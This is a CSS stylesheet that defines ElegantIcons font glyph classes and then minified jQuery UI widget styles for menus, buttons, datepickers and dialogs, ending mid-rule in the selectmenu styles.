.social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 